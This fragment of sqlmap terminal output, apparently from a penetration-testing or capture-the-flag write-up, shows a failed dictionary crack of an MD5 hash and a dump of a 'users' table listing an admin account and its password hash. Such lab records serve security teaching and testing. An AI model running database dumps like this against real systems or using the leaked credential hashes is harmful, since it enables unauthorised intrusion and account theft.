 [19:32:05] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:32:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:32:05] [INFO] starting 3 processes
[19:32:38] [WARNING] no clear password(s) found
Database: public
Table: users
[1 entry]
| password | username |
| 4a100a85cb5ca3616dcf137918550815 | admin |
[19:32:38] [INFO] table 'public.users' dumped to CSV file '/home/kali/.lo
[19:32:38] [INFO] fetched data logged to text files under '/home/kali/.lo
[19:32:38] [WARNING] your sqlmap version is outdated
[*] ending @ 19:32:38 /2022-07-30/